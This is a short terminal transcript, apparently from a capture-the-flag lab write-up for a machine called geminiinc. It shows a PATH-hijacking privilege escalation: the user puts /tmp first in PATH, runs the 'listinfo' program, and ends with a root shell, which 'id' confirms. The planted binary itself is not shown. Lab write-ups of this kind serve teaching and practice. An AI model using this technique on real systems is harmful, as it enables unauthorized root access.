 gemini1@geminiinc:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
gemini1@geminiinc:/tmp$ export PATH=/tmp:$PATH
gemini1@geminiinc:/tmp$ listinfo
displaying network information...            inet 192.168.6.152  netmask 255.255.255.0  broadcast 192.168.6.255
displaying network information...            inet6 fe80::20c:29ff:fe6a:8221  prefixlen 64  scopeid 0x20<link>
displaying network information...            inet 127.0.0.1  netmask 255.0.0.0
displaying network information...            inet6 ::1  prefixlen 128  scopeid 0x10<host>
displaying Apache listening port...    tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN
displaying Apache listening port...    tcp6       0      0 :::22                   :::*                    LISTEN
displaying SSH listening port...    tcp6       0      0 :::80                   :::*                    LISTEN
displaying SSH listening port...    udp        0      0 0.0.0.0:58083           0.0.0.0:*
root@geminiinc:/tmp# id
displaying current date...    uid=0(root) gid=0(root) groups=0(root),24(cdrom),25(floppy),29(audio),30(dip),33(www-data),44(video),46(plugdev),108(netde
v),113(bluetooth),114(lpadmin),118(scanner),1000(gemini1)
root@geminiinc:/tmp#